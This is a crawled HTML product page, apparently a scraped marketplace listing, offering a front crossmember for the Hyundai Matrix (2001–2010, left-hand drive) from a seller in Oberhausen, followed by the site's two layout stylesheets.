

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/achstrager-motortrager-achskorper-front-crossmember-for-hyundai-matrix-neu-new.htm
body_size: 4685
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Achsträger Motorträger Achskörper Front Crossmember For Hyundai Matrix Neu New</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="262396558856">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (281)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2288)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (300)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3172)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3512)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (180)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3266)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3446)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1651)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1610)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW </h1> <img class="kl4m6m6m" src="https://newfrontsubframe.com/pictures/Achstrager-Motortrager-Achskorper-Front-Crossmember-for-Hyundai-Matrix-NEU-NEW-01-hft.jpg" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/> <br/>  <img class="kl4m6m6m" src="https://newfrontsubframe.com/pictures/Achstrager-Motortrager-Achskorper-Front-Crossmember-for-Hyundai-Matrix-NEU-NEW-02-ho.jpg" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/>	 
 <br/> 

<br/><img class="kl4m6m6m" src="https://newfrontsubframe.com/budo.gif" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/> 
	
    <img class="kl4m6m6m" src="https://newfrontsubframe.com/selig.gif" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/>



  <br/> <p>
 	 Achsträger Vorne für Hyundai Matrix 2001 2010 Linkslenker. Motor Subframe voorzijde, voor Hyundai Matrix 2001 2010. Front crossmember for Hyundai Matrix 2001 2010(only LHD versions). Wenn Sie nicht sicher sind, senden Sie uns bitte eine Nachricht mit der Fahrgestellnummer und wir überprüfen es für Sie.
</p> 

 If you are not sure if this is the correct part, please send us the VIN of the car and we will check it out for you. The item "Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" is in sale since Wednesday, April 20, 2016. This item is in the category "Auto & Motorrad\ Teile\Auto-Ersatz- & -Reparaturteile\Motoren & Motorenteile\Motorhalter".	
<p>  The seller is "wer_parts" and is located in Oberhausen. This item can be shipped worldwide.

<ul>
<li>Herstellernummer: 6240117510WR</li>
<li>Angebotspaket: Nein</li>
<li>Referenznummer(n) OEM: 6240117510</li>
<li>Ausländisches Produkt: Nein</li>
<li>Hersteller: WQP</li>
<li>Modifizierter Artikel: Nein</li>
<li>Einbauposition: Vorne</li>
<li>Referenznummer(n) OE: support d'axe, wspornik osi</li>
  
 </ul>


 </p> 	<br/>
 <img class="kl4m6m6m" src="https://newfrontsubframe.com/budo.gif" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/> 
	
    <img class="kl4m6m6m" src="https://newfrontsubframe.com/selig.gif" title="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW" alt="Achsträger Motorträger Achskörper Front Crossmember for Hyundai Matrix NEU NEW"/>
		<br/> 
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Desdemona;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Courier New;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:MS-DOS CP 437;font-size:27px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Book Antiqua;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Motor;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Kino MT;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Arial MT Condensed Light;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Arial;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Courier New;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Sonoma;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Sonoma;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Old English Text MT;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Old English;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Zap Chance;font-size:32px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Old English Text MT;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Univers;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Erie;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Aapex;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Cursive Elegant;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Arial;font-size:30px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Aardvark;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Matura MT Script Capitals;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Donata;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Antique Olive;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Georgia;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Micro;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Aardvark;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Arial Rounded MT Bold;font-size:25px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Merlin;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Aapex;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Playbill;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:CG Times;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Lincoln;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Arial Narrow;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
